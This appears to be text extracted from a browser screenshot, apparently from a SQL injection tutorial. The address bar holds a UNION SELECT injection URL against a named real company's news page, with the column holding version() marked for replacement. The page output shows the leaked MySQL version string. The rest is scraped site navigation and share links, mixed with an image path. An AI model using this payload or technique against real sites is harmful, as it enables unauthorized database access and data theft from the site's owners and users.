 5.1.32-community-新闻资讯 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.51team.cn/newmess.php?id=138%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,version(),10,11,12,13,14,15,16,17,18,19,20,21,22
把9替换掉
分享到
一键分享 QQ空间
新浪微博 百度云收藏
人人网 腾讯微博
百度相册 开心网
腾讯朋友 百度贴吧
豆瓣网 搜狐微博
百度新首页 QQ好友
和讯微博 更多...
百度分享
Experience Activity Master
首页 TEAM公司 新闻资讯 产品服务 成功案例 联系我们
5.1.32-community
我要咨询
版本号
蒂姆微信客户端
精彩体验随身看
建设
创意
增效
TEAM公司
关于TEAM
蒂姆文化
社会公益
新闻资讯